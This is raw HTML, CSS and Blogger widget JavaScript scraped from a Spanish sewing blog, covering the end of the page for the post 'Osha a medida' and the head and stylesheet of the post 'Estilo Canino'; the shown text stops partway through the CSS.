'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5959516887136278247', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s72-c/2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s1600/2.jpg', 'pageName': 'Osha a medida', 'pageTitle': 'Kiwa Kawaii: Osha a medida', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Osha a medida', 'description': 'Costura creativa. Moda y complementos diy', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMHyvpOGBqAgsknUIOdQcrG1Sx3IbyrpxfvMt6mnugBfFujTxW2Npym-6OAwR3E_VcGvPyBGEf8p7JOhir6NABZP-bsG1szi_9mP8Crnrk6SNyb_GbPzic1ZuJ1G8FY74BTPvkP_WZdv0/s1600/2.jpg', 'url': 'https://www.kiwakawaii.com/2014/11/osha-medida.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5959516887136278247}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://thesewingcat.com', 'title': 'TIENDA ONLINE COSTURA'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'https://www.kiwakawaii.com/p/turotiales-y-patrones.html', 'id': '858135437189244849', 'title': 'Tutoriales y patrones'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/KiwaKawaii/?ref\x3dbookmarks', 'title': 'FACEBOOK'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/kiwa_cat', 'title': 'Instagram'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'footer-socialz', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiwakawaii.com/2014/11/estilo-canino.html
body_size: 66473
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.kiwakawaii.com/' rel='openid.delegate'/>
<link href='https://www.kiwakawaii.com/2014/11/estilo-canino.html' rel='canonical'/>
<title>Estilo Canino - Kiwa Kawaii</title>
<meta content='' name='description'/>
<meta content='Estilo Canino, Kiwa Kawaii: Estilo Canino, Kiwa Kawaii' name='keywords'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://www.kiwakawaii.com/feeds/posts/default?alt=rss' rel='alternate' title='Kiwa Kawaii - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1199504009187927884/posts/default' rel='alternate' title='Kiwa Kawaii - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s72-c/1.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Kiwa Kawaii: Estilo Canino' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.kiwakawaii.com/2014/11/estilo-canino.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCV4scZvNfVHz7UcBAZQVoSWddI6pQgOM_BKRR83P94HWpjQOtR8SUokVYXPHGtwyizlghTIeicpAkJz1Cxvw4x7TbooZ68cICblzQtQofR7mVaeoBuRrAy6_M2pZkY3nAnL45_g1kM4Y/s1600/1.jpg' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='Kiwa Kawaii' property='og:site_name'/>
<meta content='Your_fb_app_id' property='fb:app_id'/>
<meta content='Your_user_id' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Kiwa Kawaii: Estilo Canino' name='twitter:title'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CMontserrat%3Aregular%2C700&subset=latin-ext' id='kirki_google_fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Claire Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#F7C49E"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#F7C49E"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 3990;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 1rem;
line-height: 1.5;
color: #777777;
background-color:#f9f9f9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#F7C49E;
}
a:hover {
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1190px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:68%;
margin-right:20px;
float:left;
}
#sidebar {
width:28.7%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
position:fixed;
z-index:3990;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font-family:"Open Sans", sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
color:#fff;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#999;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a i {
font-size:14px;
margin-left:10px;
line-height:48px;
color:#F7C49E;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
border-bottom:1px solid #eee;
background: #fff;
}
#logo {
text-align:center;
padding:0px 0;
}
ul.site-social-networks a:hover {
color: #F7C49E;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
span.smg-label {
display: none;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:50px;
background: #fff;
padding: 40px;
border: 1px solid #f2f2f2;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Bad Script', cursive;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:18px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 3rem;
line-height: 1;
letter-spacing: -.2rem;
text-transform: none;
color: #000000;
}
.post-header h2 a:hover {
opacity:.50;
}
.blog-date li:not(:last-child):after {
content: '.';
font-size: 15px;
color: #A0A0A0;
margin-top: -7px;
position: absolute;
padding-left: 12px;
}
.post-header h2:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-top: 1.5rem;
width: 3rem;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lora;
}
/*** Post image ***/
.post-image {
margin:2.5em 0;
}
.post-image {
position: relative;
}
.post-image1:before {
position: absolute;
left: 0;
right: 0;
bottom: 6px;
top: 0;
content: '';
display: block;
-webkit-transition: all .2s ease;
-o-transition: all .2s ease;
transition: all .2s ease;
background: #2c2f30;
opacity: 0;
z-index: 1;
}
.post-image1:hover:before {
opacity: .5;
}
.post-image1 .post-more {
position: absolute;
top: 50%;
left: 2rem;
right: 2rem;
text-align: center;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
opacity: 0;
-webkit-transition: all .2s .1s ease;
-o-transition: all .2s .1s ease;
transition: all .2s .1s ease;
margin: 0;
z-index: 1;
}
.post-image1:hover .post-more {
opacity: 1;
}
.post-image1 .post-more span {
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
color: #fff;
padding: 5px 10px;
border: 1px solid #fff;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: center;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
letter-spacing: 2px;
font-size: 10px;
padding: 4px 15px;
font-family: 'Montserrat';
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
color: #F7C49E;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #F7C49E;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-bottom: 20px;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;    text-align: left;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
color: #000000;
}
h4.post-box-title:after {
content: '';
display: block;
width: 2rem;
height: 2px;
background: black;
margin: 1rem auto 0;
margin-left: 0;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.9%;
background-color: #fff;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #444;
}
#sidebar .PopularPosts .item-snippet {
display: none;
}
.mt-tooltip {
position: relative;
}
.mt-tooltip:hover::before {
top: -48px;
opacity: 1;
visibility: visible;
}
.mt-tooltip:hover::after {
top: -12px;
opacity: 1;
visibility: visible;
}
.mt-tooltip::before, .mt-tooltip::after {
position: absolute;
text-align: center;
text-transform: initial;
font-weight: normal;
left: 50%;
opacity: 0;
visibility: hidden;
-webkit-transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
transition: opacity 0.3s, visibility 0.3s, top 0.3s, bottom 0.3s;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
}
.mt-tooltip::before {
content: attr(data-tooltip);
top: -40px;
background: #fff;
color: #000;
min-width: 100px;
height: 36px;
line-height: 36px;
font-size: 14px;
font-weight: bold;
letter-spacing: 0;
padding: 0;
border-radius: 4px;
box-shadow: 0 5px 40px rgba(0, 0, 0, 0.2);
}
.mt-tooltip::after {
content: "";
width: 0;
height: 0;
top: -4px;
border-top: 6px solid #fff;
border-right: 6px solid transparent;
border-bottom: 6px solid transparent;
border-left: 6px solid transparent;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 14px;
color: #EFEFEF;
float: left;
padding: 7px 0;
color: #999;
font-weight: 500;
}
#footer-copyright .to-top {
float: right;
margin-top: 11px;
font-size: 14px;
text-transform: uppercase;
letter-spacing: 1px;
color: #999;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
background: #fff;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
background: #fff;
padding: 20px;
border: 1px solid #f2f2f2;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:300px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
